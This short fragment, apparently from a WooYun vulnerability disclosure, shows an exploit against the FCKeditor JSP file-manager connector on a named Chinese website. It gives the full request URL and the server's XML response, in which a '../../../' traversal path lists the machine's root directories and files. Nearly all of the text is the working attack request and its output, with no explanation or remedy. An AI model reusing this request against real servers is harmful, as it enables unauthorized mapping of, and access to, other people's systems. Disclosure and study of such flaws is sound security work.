 www.beijing.com.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../../../../../../" url="/userFile//../../../../../../"/>
▼<Folders>
<Folder name="initrd"/>
<Folder name="sbin"/>
<Folder name="tmp"/>
<Folder name="root"/>
<Folder name="srv"/>
<Folder name="dev"/>
<Folder name="var"/>
<Folder name="home"/>
<Folder name="opt"/>
<Folder name="etc"/>
<Folder name="cdrom"/>
<Folder name="boot"/>
<Folder name="media"/>
<Folder name="data"/>
<Folder name="proc"/>
<Folder name="lib"/>
<Folder name="usr"/>
<Folder name="mnt"/>
<Folder name="sys"/>
<Folder name="lost+found"/>
<Folder name="bin"/>
</Folders>
▼<Files>
<File name="vmlinuz" size="1940"/>
<File name="initrd.img" size="7184"/>
<File name=".rnd" size="1"/>
</Files>
</Connector>
www.wooyun.org